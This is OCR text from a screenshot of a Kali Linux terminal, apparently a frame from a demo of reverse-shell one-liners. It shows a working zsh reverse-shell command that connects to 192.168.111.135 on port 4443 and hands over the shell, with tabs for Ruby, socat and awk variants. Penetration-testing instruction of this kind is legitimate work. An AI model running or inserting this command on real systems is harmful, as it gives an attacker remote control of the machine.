 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: /opt/... zsh 21:30:58
zsh
File Actions Edit View Help
y #1 Ruby #2 socat zsh root@t3l3machus: ~ awk root@t3l3machus: ~ root@t3l3machus: ~
root@t3l3machus:~# zsh -c 'zmodload zsh/net/tcp && ztcp 192.168.111.135 4443 && zsh >&$REPLY 2>&$REPLY 0>&$REPLY'
Type here to search ENG 18:38
08/12/2022 7